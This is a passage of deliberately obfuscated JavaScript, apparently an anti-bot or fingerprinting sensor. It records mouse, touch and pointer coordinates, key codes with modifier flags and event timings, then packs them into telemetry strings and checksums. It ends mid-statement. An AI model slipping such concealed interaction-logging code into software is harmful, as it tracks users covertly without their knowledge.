t9B=NxB[P9B];t9B[Sf()[G5(pk)].apply(null,[bh,KS,MF])]=t9B[Sf()[G5(pk)](bh,jC,MF)]||Fr({});t9B[rH()[Dr(pk)](wf,Fr(Fr([])),F3,q5B,zx)]=Fr(Fr([]));if(Lq(Zt(typeof lI()[f1(q5)],Yt('',[][[]]))?lI()[f1(dL)].call(null,ddB,rm,qH):lI()[f1(Wx)](JtB,IVB,Rh),t9B))t9B[kA()[xC(G0)].apply(null,[H2,sL,gm,cC])]=Fr(Fr(kO));cQ[lI()[f1(Vf)].call(null,p5B,Zx,gD)][lI()[f1(dA)](mdB,LW,lL)](nIB,v5B(t9B[Sf()[G5(SC)](HS,Fr(Mk),qt)]),t9B);}B9.pop();};var z5B=function(ExB,DHB,dQB){B9.push(Fh);if(DHB)LrB(ExB[pf()[sH(pk)].call(null,In,kr,LW)],DHB);if(dQB)LrB(ExB,dQB);cQ[lI()[f1(Vf)](AQB,Zx,PT)][lI()[f1(dA)](lK,LW,Fr(Fr(Mk)))](ExB,pf()[sH(pk)].apply(null,[In,zW,LW]),gS(xN,[kA()[xC(G0)](H2,sL,Wx,xBB),Fr([])]));var XIB;return B9.pop(),XIB=ExB,XIB;};var v5B=function(bGB){B9.push(L8B);var XmB=cIB(bGB,AN()[Hw(l3)](nT,Ac,z3,jC));var s1B;return s1B=sw(AN()[Hw(Mx)].apply(null,[qC,U3,Fr([]),hI]),lwB(XmB))?XmB:cQ[Zt(typeof pf()[sH(wC)],Yt([],[][[]]))?pf()[sH(B1)].call(null,xBB,Fr({}),zh):pf()[sH(Uf)](BsB,Fr(Fr(Mk)),ckB)](XmB),B9.pop(),s1B;};var cIB=function(zfB,k1B){B9.push(p5B);if(Ff(Zt(typeof AN()[Hw(Wk)],'undefined')?AN()[Hw(Xl)].call(null,fpB,LR,cm,G0):AN()[Hw(k9)].apply(null,[MQB,AmB,Oh,Fr(Fr(gt))]),lwB(zfB))||Fr(zfB)){var THB;return B9.pop(),THB=zfB,THB;}var hHB=zfB[cQ[lI()[f1(Gm)](jE,S5,Fr(Mk))][rH()[Dr(lh)](QI,lC,F6B,F6B,hI)]];if(Zt(dkB(gt),hHB)){var qmB=hHB.call(zfB,k1B||Sf()[G5(IH)].apply(null,[J8,Fr(gt),KS]));if(Ff(AN()[Hw(Xl)](fpB,LR,H9,wC),lwB(qmB))){var YtB;return B9.pop(),YtB=qmB,YtB;}throw new (cQ[Sf()[G5(sL)](hl,Dj,P5)])(pf()[sH(gD)](J2,wC,MH));}var YfB;return YfB=(Xx(AN()[Hw(l3)](fT,Ac,Fr(Mk),P5),k1B)?cQ[pf()[sH(B1)].apply(null,[lKB,z3,zh])]:cQ[Xx(typeof rH()[Dr(Wx)],'undefined')?rH()[Dr(B1)].apply(null,[vS,Fr(Fr(gt)),Wg,fR,Tn]):rH()[Dr(G0)](Uf,lj,qC,IY,B1)])(zfB),B9.pop(),YfB;};var CmB=function(srB){B9.push(wC);if(Fr(srB)){B9B=mr[jC];rkB=DC;U1B=qL;TwB=Wk;OTB=Wk;lfB=YO[AN()[Hw(SC)](LW,Mx,Bc,sL)]();kmB=YO[Zt(typeof AN()[Hw(D3)],'undefined')?AN()[Hw(SC)](LW,Mx,Hv,Oh):AN()[Hw(k9)].call(null,HS,pTB,lh,Fr(Fr(Mk)))]();IvB=Wk;nGB=Wk;}B9.pop();};var LNB=function(){B9.push(HUB);HwB=AN()[Hw(B1)](BP,q5,IH,gD);CwB=gt;LfB=gt;jwB=gt;cHB=AN()[Hw(B1)].apply(null,[BP,q5,LS,jR]);HIB=gt;StB=gt;b5B=gt;mtB=AN()[Hw(B1)].call(null,BP,q5,fq,WR);B9.pop();UQB=gt;tmB=gt;RwB=gt;OHB=gt;M1B=gt;dmB=mr[lL];};var lHB=function(){B9.push(Mc);kxB=gt;DLB=AN()[Hw(B1)](nzB,q5,lf,U3);mwB={};KxB=Xx(typeof AN()[Hw(xL)],'undefined')?AN()[Hw(k9)].apply(null,[CY,Rg,M5,lL]):AN()[Hw(B1)].call(null,nzB,q5,Xb,sD);B9.pop();P5B=gt;j5B=mr[lL];};var GxB=function(fNB,jvB,ZfB){B9.push(MKB);try{var cDB=B9.length;var RtB=Fr(Fr(dN));var ZQB=mr[lL];var nrB=Fr({});if(Zt(jvB,YO[Xx(typeof Sf()[G5(MH)],Yt([],[][[]]))?Sf()[G5(Wk)].call(null,nS,Fr(gt),XBB):Sf()[G5(VL)](QR,Oh,b5)]())&&S7(LfB,U1B)){if(Fr(pkB[lI()[f1(WR)](Ew,Mk,BY)])){nrB=Fr(Fr([]));pkB[lI()[f1(WR)](Ew,Mk,U3)]=Fr(Fr([]));}var M5B;return M5B=gS(xN,[AN()[Hw(Bc)].apply(null,[T6B,Wc,N0,lj]),ZQB,Zt(typeof lI()[f1(zx)],Yt([],[][[]]))?lI()[f1(LS)](qg,D3,hI):lI()[f1(Wx)](H4,IzB,zx),nrB,Xx(typeof ht()[Lv(gt)],Yt([],[][[]]))?ht()[Lv(Mk)](Fr([]),hW,UY,OC,fq,HC):ht()[Lv(pt)].call(null,lf,B1,Wc,QZB,qH,qH),CwB]),B9.pop(),M5B;}if(Xx(jvB,Mk)&&C1(CwB,rkB)||Zt(jvB,YO[Zt(typeof Sf()[G5(jR)],Yt([],[][[]]))?Sf()[G5(VL)](QR,Fr(gt),b5):Sf()[G5(Wk)](CBB,Fr(gt),qY)]())&&C1(LfB,U1B)){var qwB=fNB?fNB:cQ[lI()[f1(hI)](Y9,QI,Dw)][pf()[sH(Ef)](W2,lL,Ev)];var NDB=qh(mr[Mk]);var ZIB=qh(Mk);if(qwB&&qwB[lI()[f1(gD)].apply(null,[qDB,f4,Fr(Fr([]))])]&&qwB[pf()[sH(Xb)].call(null,Bh,cm,Sq)]){NDB=cQ[lI()[f1(sL)].call(null,ST,U3,U3)][AN()[Hw(D3)](D9,LS,Er,qH)](qwB[lI()[f1(gD)](qDB,f4,gD)]);ZIB=cQ[lI()[f1(sL)](ST,U3,P5)][AN()[Hw(D3)].apply(null,[D9,LS,BY,WR])](qwB[pf()[sH(Xb)](Bh,rW,Sq)]);}else if(qwB&&qwB[ht()[Lv(QI)].apply(null,[Xv,k9,hNB,jL,Fr(Fr(Mk)),cA])]&&qwB[Zt(typeof kA()[xC(M5)],Yt([],[][[]]))?kA()[xC(Dj)].apply(null,[UY,k9,qH,jL]):kA()[xC(IH)].call(null,Q0,bZB,vS,Rg)]){NDB=cQ[lI()[f1(sL)](ST,U3,Fr(Fr({})))][AN()[Hw(D3)](D9,LS,Th,KS)](qwB[ht()[Lv(QI)].apply(null,[Hv,k9,hNB,jL,K4,Er])]);ZIB=cQ[lI()[f1(sL)](ST,U3,pk)][AN()[Hw(D3)].call(null,D9,LS,kD,fq)](qwB[Zt(typeof kA()[xC(Wx)],'undefined')?kA()[xC(Dj)](UY,k9,G0,jL):kA()[xC(IH)].call(null,Dn,m0,lL,Zb)]);}var TvB=qwB[Sf()[G5(qj)](Tm,pt,l2)];if(sw(TvB,null))TvB=qwB[Sf()[G5(N0)].call(null,qT,Tw,ln)];var wtB=F0(TvB);ZQB=M9(LsB(),ZfB);var vrB=(Xx(typeof AN()[Hw(Th)],'undefined')?AN()[Hw(k9)](U7,R7,Fr(Fr([])),Fr(Fr(Mk))):AN()[Hw(B1)](VNB,q5,Fr({}),At))[AN()[Hw(U2)](pTB,zW,vS,vS)](OHB,lI()[f1(cm)](NwB,Ox,lC))[Xx(typeof AN()[Hw(gm)],Yt('',[][[]]))?AN()[Hw(k9)](f3,xL,dc,nD):AN()[Hw(U2)].apply(null,[pTB,zW,rt,LS])](jvB,Xx(typeof lI()[f1(Tv)],'undefined')?lI()[f1(Wx)](q1B,fh,Fr(Fr({}))):lI()[f1(cm)](NwB,Ox,BY))[AN()[Hw(U2)].apply(null,[pTB,zW,Er,Xl])](ZQB,lI()[f1(cm)](NwB,Ox,gm))[AN()[Hw(U2)](pTB,zW,Hv,Mk)](NDB,lI()[f1(cm)].apply(null,[NwB,Ox,KS]))[Xx(typeof AN()[Hw(Or)],Yt('',[][[]]))?AN()[Hw(k9)](VR,dfB,H2,dc):AN()[Hw(U2)].apply(null,[pTB,zW,Fr(gt),Fr([])])](ZIB);if(Zt(jvB,Mk)){vrB=AN()[Hw(B1)](VNB,q5,kD,hI)[Zt(typeof AN()[Hw(Uf)],'undefined')?AN()[Hw(U2)].apply(null,[pTB,zW,qH,Vf]):AN()[Hw(k9)](w2,FE,Fr(Mk),nD)](vrB,lI()[f1(cm)].apply(null,[NwB,Ox,SC]))[AN()[Hw(U2)](pTB,zW,Fr(Fr({})),Fr(Fr({})))](wtB);var k9B=Ff(typeof qwB[AN()[Hw(qj)].apply(null,[kl,lY,AD,q5])],AN()[Hw(Gm)](JS,Hf,lh,Fr(Fr(gt))))?qwB[AN()[Hw(qj)](kl,lY,BY,Wc)]:qwB[pf()[sH(Dw)].call(null,Zd,wC,zn)];if(Ff(k9B,null)&&Zt(k9B,Mk))vrB=(Xx(typeof AN()[Hw(Dw)],Yt('',[][[]]))?AN()[Hw(k9)](ZW,X4,Tv,Fr(gt)):AN()[Hw(B1)](VNB,q5,Fr([]),P5))[AN()[Hw(U2)](pTB,zW,MF,Fr([]))](vrB,lI()[f1(cm)].call(null,NwB,Ox,Fr({})))[AN()[Hw(U2)].apply(null,[pTB,zW,Fr(Mk),dL])](k9B);}if(Ff(typeof qwB[lI()[f1(jI)](VR,VW,z3)],AN()[Hw(Gm)](JS,Hf,vS,Xb))&&Xx(qwB[lI()[f1(jI)](VR,VW,P5)],Fr(Fr(dN))))vrB=(Xx(typeof AN()[Hw(gm)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,pF,V2,jC,Dw):AN()[Hw(B1)](VNB,q5,G0,U2))[AN()[Hw(U2)](pTB,zW,Fr(Mk),Wc)](vrB,lI()[f1(Ef)](Tt,Sn,Fr(Fr([]))));vrB=AN()[Hw(B1)].call(null,VNB,q5,D3,lf)[AN()[Hw(U2)].apply(null,[pTB,zW,Fr(Fr(gt)),U3])](vrB,AN()[Hw(lh)].apply(null,[MD,sD,QI,sD]));jwB=Yt(Yt(Yt(Yt(Yt(jwB,OHB),jvB),ZQB),NDB),ZIB);HwB=Yt(HwB,vrB);}if(Xx(jvB,Mk))CwB++;else LfB++;OHB++;var DfB;return DfB=gS(xN,[AN()[Hw(Bc)](T6B,Wc,l3,Xb),ZQB,lI()[f1(LS)](qg,D3,nD),nrB,ht()[Lv(pt)].apply(null,[rt,B1,Wc,QZB,wC,k9]),CwB]),B9.pop(),DfB;}catch(MkB){B9.splice(M9(cDB,Mk),Infinity,MKB);}B9.pop();};var OQB=function(ftB,PxB,KmB){B9.push(qn);try{var ANB=B9.length;var rIB=Fr({});var CfB=ftB?ftB:cQ[Zt(typeof lI()[f1(Th)],Yt([],[][[]]))?lI()[f1(hI)].call(null,ST,QI,VL):lI()[f1(Wx)].call(null,tR,vC,Fr({}))][Xx(typeof pf()[sH(Or)],Yt([],[][[]]))?pf()[sH(Uf)].call(null,m0,sL,cXB):pf()[sH(Ef)].call(null,KH,cA,Ev)];var mGB=gt;var PQB=qh(YO[Sf()[G5(VL)](YH,vL,b5)]());var h1B=Mk;var lkB=Fr({});if(S7(P5B,B9B)){if(Fr(pkB[lI()[f1(WR)].call(null,V9,Mk,Fr(Fr([])))])){lkB=Fr(dN);pkB[lI()[f1(WR)].apply(null,[V9,Mk,zW])]=Fr(Fr(kO));}var rwB;return rwB=gS(xN,[Xx(typeof AN()[Hw(dc)],'undefined')?AN()[Hw(k9)](IKB,N1B,G0,pt):AN()[Hw(Bc)].call(null,hl,Wc,Dw,Fr(Mk)),mGB,ht()[Lv(qL)](PT,Pr,KR,O0,dA,Oh),PQB,lI()[f1(LS)](RD,D3,lL),lkB]),B9.pop(),rwB;}if(C1(P5B,B9B)&&CfB&&Zt(CfB[kA()[xC(Oh)].apply(null,[nL,k9,rm,WzB])],undefined)){PQB=CfB[Zt(typeof kA()[xC(AD)],Yt([],[][[]]))?kA()[xC(Oh)](nL,k9,P5,WzB):kA()[xC(IH)](Fj,cXB,U3,ddB)];var ttB=CfB[Xx(typeof AN()[Hw(dc)],Yt('',[][[]]))?AN()[Hw(k9)](Pw,f4,IH,hI):AN()[Hw(N0)](pH,dL,sL,Fr(Mk))];var dNB=CfB[AN()[Hw(z3)](RzB,DC,l3,Fr(gt))]?Mk:gt;var cLB=CfB[Sf()[G5(z3)](jl,Fr(Fr(Mk)),TS)]?Mk:mr[lL];var PDB=CfB[Sf()[G5(rt)](fr,MF,Zx)]?Mk:gt;var ELB=CfB[kA()[xC(dc)].call(null,gH,B1,wC,VfB)]?Mk:gt;var WrB=Yt(Yt(Yt(SA(dNB,sL),SA(cLB,YO[AN()[Hw(rt)](Vt,H4,lC,Er)]())),SA(PDB,Pr)),ELB);mGB=M9(LsB(),KmB);var nNB=F0(null);var sQB=mr[lL];if(ttB&&PQB){if(Zt(ttB,gt)&&Zt(PQB,gt)&&Zt(ttB,PQB))PQB=qh(Mk);else PQB=Zt(PQB,mr[lL])?PQB:ttB;}if(Xx(cLB,gt)&&Xx(PDB,gt)&&Xx(ELB,gt)&&bt(PQB,Rh)){if(Xx(PxB,pk)&&S7(PQB,Rh)&&mBB(PQB,J7))PQB=qh(Pr);else if(S7(PQB,M5)&&mBB(PQB,PT))PQB=qh(pk);else if(S7(PQB,R3)&&mBB(PQB,Hj))PQB=qh(IH);else PQB=qh(Pr);}if(Zt(nNB,CLB)){XQB=gt;CLB=nNB;}else XQB=Yt(XQB,Mk);var sxB=E5B(PQB);if(Xx(sxB,gt)){var HxB=(Xx(typeof AN()[Hw(kD)],'undefined')?AN()[Hw(k9)].apply(null,[k1,rh,AD,hI]):AN()[Hw(B1)].call(null,pL,q5,Xb,D3))[AN()[Hw(U2)].call(null,Db,zW,Ef,Th)](P5B,Xx(typeof lI()[f1(H2)],'undefined')?lI()[f1(Wx)](rL,Wx,Fr(Fr([]))):lI()[f1(cm)].apply(null,[K1,Ox,Fr({})]))[AN()[Hw(U2)](Db,zW,Oh,Rh)](PxB,Zt(typeof lI()[f1(D3)],Yt('',[][[]]))?lI()[f1(cm)](K1,Ox,hw):lI()[f1(Wx)](wE,bsB,Oh))[AN()[Hw(U2)].call(null,Db,zW,Tw,pk)](mGB,lI()[f1(cm)].call(null,K1,Ox,Fr(gt)))[AN()[Hw(U2)](Db,zW,wC,dL)](PQB,lI()[f1(cm)].apply(null,[K1,Ox,fq]))[AN()[Hw(U2)](Db,zW,lj,Dj)](sQB,lI()[f1(cm)](K1,Ox,jI))[AN()[Hw(U2)].apply(null,[Db,zW,MF,Fr(Mk)])](WrB,lI()[f1(cm)](K1,Ox,Fr(Fr(Mk))))[AN()[Hw(U2)](Db,zW,dA,Fr([]))](nNB);if(Zt(typeof CfB[Xx(typeof lI()[f1(U2)],Yt('',[][[]]))?lI()[f1(Wx)].call(null,wR,KkB,Fr([])):lI()[f1(jI)].apply(null,[fL,VW,xL])],AN()[Hw(Gm)].call(null,hwB,Hf,z3,Fr([])))&&Xx(CfB[Xx(typeof lI()[f1(E4)],'undefined')?lI()[f1(Wx)].apply(null,[AOB,lA,H9]):lI()[f1(jI)].call(null,fL,VW,cm)],Fr([])))HxB=AN()[Hw(B1)].apply(null,[pL,q5,Or,LS])[AN()[Hw(U2)](Db,zW,Fr(gt),Fr(Fr(gt)))](HxB,Xx(typeof AN()[Hw(qH)],'undefined')?AN()[Hw(k9)].call(null,dq,p3,PT,Or):AN()[Hw(rW)].call(null,tr,jx,Vf,cI));HxB=AN()[Hw(B1)].apply(null,[pL,q5,Fr(Fr([])),Pr])[Xx(typeof AN()[Hw(k9)],'undefined')?AN()[Hw(k9)].apply(null,[Ah,EZB,dc,cm]):AN()[Hw(U2)].call(null,Db,zW,jI,Xv)](HxB,AN()[Hw(lh)].apply(null,[kx,sD,rm,MH]));KxB=Yt(KxB,HxB);j5B=Yt(Yt(Yt(Yt(Yt(Yt(j5B,P5B),PxB),mGB),PQB),WrB),nNB);}else h1B=gt;}if(h1B&&CfB&&CfB[kA()[xC(Oh)].apply(null,[nL,k9,Wc,WzB])]){P5B++;}var kvB;return kvB=gS(xN,[AN()[Hw(Bc)].call(null,hl,Wc,lj,Fr(Fr({}))),mGB,ht()[Lv(qL)](kD,Pr,KR,O0,H2,pt),PQB,Xx(typeof lI()[f1(hI)],Yt([],[][[]]))?lI()[f1(Wx)](Ub,XxB,B1):lI()[f1(LS)].call(null,RD,D3,dL),lkB]),B9.pop(),kvB;}catch(v1B){B9.splice(M9(ANB,Mk),Infinity,qn);}B9.pop();};var gfB=function(krB,XNB,qvB,YrB,TxB){B9.push(G0);try{var QrB=B9.length;var rfB=Fr({});var gtB=Fr(Fr(dN));var mQB=gt;var fIB=lI()[f1(Pr)](g7,ln,kr);var r1B=qvB;var g1B=YrB;if(Xx(XNB,Mk)&&C1(UQB,lfB)||Zt(XNB,Mk)&&C1(tmB,kmB)){var RIB=krB?krB:cQ[lI()[f1(hI)](MZB,QI,gD)][pf()[sH(Ef)].apply(null,[PsB,K4,Ev])];var UtB=qh(Mk),ZDB=qh(Mk);if(RIB&&RIB[lI()[f1(gD)](qc,f4,qH)]&&RIB[Zt(typeof pf()[sH(IH)],Yt('',[][[]]))?pf()[sH(Xb)](qC,U2,Sq):pf()[sH(Uf)](tW,q5,V9B)]){UtB=cQ[lI()[f1(sL)](xc,U3,k9)][AN()[Hw(D3)](l5B,LS,Fr(gt),lj)](RIB[lI()[f1(gD)].call(null,qc,f4,fk)]);ZDB=cQ[Zt(typeof lI()[f1(fk)],'undefined')?lI()[f1(sL)](xc,U3,Xv):lI()[f1(Wx)].apply(null,[kMB,rmB,AD])][Xx(typeof AN()[Hw(zW)],Yt('',[][[]]))?AN()[Hw(k9)](lpB,mF,Vf,qH):AN()[Hw(D3)](l5B,LS,jx,Fr(Fr(Mk)))](RIB[pf()[sH(Xb)](qC,Dw,Sq)]);}else if(RIB&&RIB[ht()[Lv(QI)](wC,k9,hNB,IR,zW,BY)]&&RIB[kA()[xC(Dj)](UY,k9,Dj,IR)]){UtB=cQ[lI()[f1(sL)](xc,U3,Fr({}))][AN()[Hw(D3)].apply(null,[l5B,LS,M5,PT])](RIB[ht()[Lv(QI)].apply(null,[Dw,k9,hNB,IR,Fr(Mk),Tv])]);ZDB=cQ[lI()[f1(sL)](xc,U3,Fr(Fr([])))][AN()[Hw(D3)].apply(null,[l5B,LS,dL,hw])](RIB[kA()[xC(Dj)].apply(null,[UY,k9,BY,IR])]);}else if(RIB&&RIB[lI()[f1(Xb)].call(null,At,q5,lh)]&&Xx(GIB(RIB[lI()[f1(Xb)](At,q5,At)]),AN()[Hw(Xl)](k1,LR,MF,H9))){if(bt(RIB[lI()[f1(Xb)].apply(null,[At,q5,Er])][AN()[Hw(gt)](KLB,It,cm,wf)],gt)){var A1B=RIB[lI()[f1(Xb)].call(null,At,q5,rW)][mr[lL]];if(A1B&&A1B[lI()[f1(gD)].call(null,qc,f4,zW)]&&A1B[pf()[sH(Xb)](qC,cI,Sq)]){UtB=cQ[lI()[f1(sL)].call(null,xc,U3,Fr(Mk))][AN()[Hw(D3)](l5B,LS,gm,kr)](A1B[lI()[f1(gD)].apply(null,[qc,f4,sD])]);ZDB=cQ[lI()[f1(sL)].call(null,xc,U3,Xb)][AN()[Hw(D3)].call(null,l5B,LS,Fr(Fr([])),Mx)](A1B[pf()[sH(Xb)].apply(null,[qC,Or,Sq])]);}else if(A1B&&A1B[ht()[Lv(QI)](Tw,k9,hNB,IR,Fr([]),PT)]&&A1B[kA()[xC(Dj)].call(null,UY,k9,qH,IR)]){UtB=cQ[lI()[f1(sL)](xc,U3,KS)][AN()[Hw(D3)](l5B,LS,sD,LS)](A1B[ht()[Lv(QI)].apply(null,[P5,k9,hNB,IR,Mx,P5])]);ZDB=cQ[lI()[f1(sL)](xc,U3,PT)][AN()[Hw(D3)](l5B,LS,MH,B1)](A1B[kA()[xC(Dj)].call(null,UY,k9,G0,IR)]);}fIB=lI()[f1(IH)].call(null,Wk,It,Fr(Fr(gt)));}else{gtB=Fr(Fr(kO));}}if(Fr(gtB)){mQB=M9(LsB(),TxB);var RLB=AN()[Hw(B1)](Ag,q5,qH,Tv)[AN()[Hw(U2)].call(null,lL,zW,Fr(gt),Dw)](dmB,lI()[f1(cm)].call(null,kq,Ox,MF))[AN()[Hw(U2)](lL,zW,Hv,qH)](XNB,lI()[f1(cm)](kq,Ox,xL))[AN()[Hw(U2)](lL,zW,Vf,Fr({}))](mQB,lI()[f1(cm)](kq,Ox,jC))[Xx(typeof AN()[Hw(xL)],Yt('',[][[]]))?AN()[Hw(k9)](wwB,D3,Fr(Fr({})),KS):AN()[Hw(U2)](lL,zW,zW,Fr(Fr({})))](UtB,lI()[f1(cm)].apply(null,[kq,Ox,kr]))[AN()[Hw(U2)].call(null,lL,zW,gD,rW)](ZDB,lI()[f1(cm)](kq,Ox,cI))[AN()[Hw(U2)](lL,zW,Wk,P5)](fIB);if(Ff(typeof RIB[lI()[f1(jI)](GL,VW,rt)],AN()[Hw(Gm)].apply(null,[H2,Hf,wf,Xb]))&&Xx(RIB[Zt(typeof lI()[f1(U3)],'undefined')?lI()[f1(jI)].call(null,GL,VW,gm):lI()[f1(Wx)].call(null,cpB,mdB,fq)],Fr({})))RLB=AN()[Hw(B1)](Ag,q5,Fr(Fr(Mk)),KS)[AN()[Hw(U2)].apply(null,[lL,zW,N0,fk])](RLB,AN()[Hw(rW)].call(null,xpB,jx,Fr(Mk),wC));mtB=(Zt(typeof AN()[Hw(B3)],Yt('',[][[]]))?AN()[Hw(B1)].call(null,Ag,q5,lj,D3):AN()[Hw(k9)](vS,P5,Xb,zx))[AN()[Hw(U2)](lL,zW,sL,RA)](Yt(mtB,RLB),AN()[Hw(lh)].call(null,AMB,sD,gD,N0));RwB=Yt(Yt(Yt(Yt(Yt(RwB,dmB),XNB),mQB),UtB),ZDB);if(Xx(XNB,Mk))UQB++;else tmB++;dmB++;r1B=gt;g1B=gt;}}var ZrB;return ZrB=gS(xN,[AN()[Hw(Bc)](g4,Wc,MH,wC),mQB,Zt(typeof lI()[f1(pt)],'undefined')?lI()[f1(Dw)].call(null,nLB,OC,H2):lI()[f1(Wx)](QE,c0,lh),r1B,lI()[f1(MH)].call(null,T5B,Ef,IH),g1B,Sf()[G5(rW)].apply(null,[vXB,cm,Oh]),gtB]),B9.pop(),ZrB;}catch(BNB){B9.splice(M9(QrB,Mk),Infinity,G0);}B9.pop();};var p9B=function(jtB,IkB,FNB){B9.push(It);try{var FfB=B9.length;var D5B=Fr({});var JkB=mr[lL];var EHB=Fr(kO);if(Xx(IkB,Mk)&&C1(HIB,TwB)||Zt(IkB,Mk)&&C1(StB,OTB)){var tLB=jtB?jtB:cQ[Xx(typeof lI()[f1(hw)],Yt([],[][[]]))?lI()[f1(Wx)].call(null,mHB,hdB,fk):lI()[f1(hI)](XkB,QI,Wx)][pf()[sH(Ef)](n3,At,Ev)];if(tLB&&Zt(tLB[ht()[Lv(lh)](hI,hI,HC,tW,Wc,Wk)],Xx(typeof kA()[xC(Mk)],'undefined')?kA()[xC(IH)](JtB,jS,Xv,lh):kA()[xC(lf)](A3,vL,pt,ZR))){EHB=Fr(Fr(kO));var nmB=qh(Mk);var ZvB=qh(Mk);if(tLB&&tLB[lI()[f1(gD)](kq,f4,gm)]&&tLB[pf()[sH(Xb)](kW,z3,Sq)]){nmB=cQ[lI()[f1(sL)](lr,U3,Fr(Fr(Mk)))][Xx(typeof AN()[Hw(xL)],Yt([],[][[]]))?AN()[Hw(k9)].call(null,HUB,l9,M5,Xv):AN()[Hw(D3)].apply(null,[hxB,LS,vS,H2])](tLB[lI()[f1(gD)](kq,f4,gt)]);ZvB=cQ[lI()[f1(sL)].apply(null,[lr,U3,lL])][AN()[Hw(D3)](hxB,LS,MH,pt)](tLB[Zt(typeof pf()[sH(Uf)],Yt([],[][[]]))?pf()[sH(Xb)](kW,sD,Sq):pf()[sH(Uf)](Fb,BY,w5B)]);}else if(tLB&&tLB[ht()[Lv(QI)].call(null,Er,k9,hNB,Tg,Or,Xb)]&&tLB[kA()[xC(Dj)](UY,k9,zW,Tg)]){nmB=cQ[lI()[f1(sL)](lr,U3,dL)][AN()[Hw(D3)](hxB,LS,B3,vL)](tLB[ht()[Lv(QI)](Fr(Fr(gt)),k9,hNB,Tg,pt,lf)]);ZvB=cQ[lI()[f1(sL)].call(null,lr,U3,pk)][AN()[Hw(D3)](hxB,LS,gm,Fr(Fr([])))](tLB[kA()[xC(Dj)](UY,k9,Bc,Tg)]);}JkB=M9(LsB(),FNB);var zHB=AN()[Hw(B1)](U8B,q5,Dj,SC)[AN()[Hw(U2)](LR,zW,D3,MF)](M1B,Xx(typeof lI()[f1(qj)],Yt('',[][[]]))?lI()[f1(Wx)].call(null,Oh,Kv,Xl):lI()[f1(cm)](PS,Ox,E4))[AN()[Hw(U2)].call(null,LR,zW,KS,IH)](IkB,lI()[f1(cm)].apply(null,[PS,Ox,Or]))[Xx(typeof AN()[Hw(pt)],'undefined')?AN()[Hw(k9)](Om,rF,Fr([]),rm):AN()[Hw(U2)](LR,zW,Tv,Fr(Mk))](JkB,Xx(typeof lI()[f1(Wx)],Yt('',[][[]]))?lI()[f1(Wx)](J3,Oc,Fr(gt)):lI()[f1(cm)](PS,Ox,MH))[Xx(typeof AN()[Hw(Oh)],'undefined')?AN()[Hw(k9)].call(null,TmB,rb,H2,dA):AN()[Hw(U2)].call(null,LR,zW,jR,BY)](nmB,lI()[f1(cm)](PS,Ox,rm))[Xx(typeof AN()[Hw(Pr)],Yt('',[][[]]))?AN()[Hw(k9)].apply(null,[Tv,xHB,wC,K4]):AN()[Hw(U2)](LR,zW,Th,Xl)](ZvB);if(Zt(typeof tLB[lI()[f1(jI)](WUB,VW,jx)],Xx(typeof AN()[Hw(H9)],'undefined')?AN()[Hw(k9)].apply(null,[YW,PLB,cm,H9]):AN()[Hw(Gm)](sA,Hf,Uf,rm))&&Xx(tLB[Xx(typeof lI()[f1(sD)],'undefined')?lI()[f1(Wx)](M3,g2,Fr(Fr({}))):lI()[f1(jI)].call(null,WUB,VW,fq)],Fr(Fr(dN))))zHB=AN()[Hw(B1)](U8B,q5,q5,Fr(Fr([])))[AN()[Hw(U2)](LR,zW,wC,gt)](zHB,AN()[Hw(rW)].call(null,Y5,jx,Mx,Fr(Mk)));b5B=Yt(Yt(Yt(Yt(Yt(b5B,M1B),IkB),JkB),nmB),ZvB);cHB=AN()[Hw(B1)].apply(null,[U8B,q5,Or,P5])[Xx(typeof AN()[Hw(Vf)],'undefined')?AN()[Hw(k9)](wVB,Tn,qL,fk):AN()[Hw(U2)](LR,zW,Wc,lC)](Yt(cHB,zHB),AN()[Hw(lh)].apply(null,[wI,sD,Or,WR]));if(Xx(IkB,Mk))HIB++;else StB++;}}if(Xx(IkB,Mk))HIB++;else StB++;M1B++;var jNB;return jNB=gS(xN,[Xx(typeof AN()[Hw(Dj)],Yt('',[][[]]))?AN()[Hw(k9)](O5B,TXB,Fr(Fr({})),IH):AN()[Hw(Bc)](ZZB,Wc,jC,Tv),JkB,Zt(typeof lI()[f1(kr)],Yt('',[][[]]))?lI()[f1(SC)].call(null,pL,Ac,Wc):lI()[f1(Wx)](KGB,ZZB,Fr(Fr(gt))),EHB]),B9.pop(),jNB;}catch(R5B){B9.splice(M9(FfB,Mk),Infinity,It);}B9.pop();};var cvB=function(nfB,xfB,xxB){B9.push(htB);try{var WkB=B9.length;var TkB=Fr({});var XDB=gt;var dtB=Fr(Fr(dN));if(S7(kxB,IvB)){if(Fr(pkB[lI()[f1(WR)].apply(null,[xt,Mk,z3])])){dtB=Fr(dN);pkB[lI()[f1(WR)](xt,Mk,N0)]=Fr(Fr({}));}var btB;return btB=gS(xN,[AN()[Hw(Bc)].call(null,lc,Wc,Wk,wC),XDB,lI()[f1(LS)].call(null,cXB,D3,Wk),dtB]),B9.pop(),btB;}var LxB=nfB?nfB:cQ[lI()[f1(hI)](rx,QI,lf)][pf()[sH(Ef)].call(null,qIB,cI,Ev)];var DDB=LxB[Sf()[G5(qj)](l1,RA,l2)];if(sw(DDB,null))DDB=LxB[Sf()[G5(N0)](Pm,G0,ln)];var ctB=hJB(DDB[ht()[Lv(vL)](cI,IH,bY,UW,Fr(Fr({})),Hv)]);var ZHB=Zt(zDB[Zt(typeof lI()[f1(pk)],Yt([],[][[]]))?lI()[f1(Bc)].call(null,w2,At,gm):lI()[f1(Wx)](bC,wwB,Xl)](nfB&&nfB[ht()[Lv(vL)](Rh,IH,bY,UW,KS,Vf)]),qh(Mk));if(Fr(ctB)&&Fr(ZHB)){var jGB;return jGB=gS(xN,[AN()[Hw(Bc)].call(null,lc,Wc,Ef,Fr(Fr([]))),XDB,lI()[f1(LS)](cXB,D3,LS),dtB]),B9.pop(),jGB;}var mxB=F0(DDB);var NfB=AN()[Hw(B1)].apply(null,[c7,q5,hw,z3]);var SGB=AN()[Hw(B1)](c7,q5,Fr([]),jC);var PIB=Zt(typeof AN()[Hw(sD)],Yt('',[][[]]))?AN()[Hw(B1)](c7,q5,M5,Fr(Fr(gt))):AN()[Hw(k9)].call(null,FtB,d6B,cA,Gm);var HtB=AN()[Hw(B1)](c7,q5,Mk,Fr({}));if(Xx(xfB,vL)){NfB=LxB[Xx(typeof 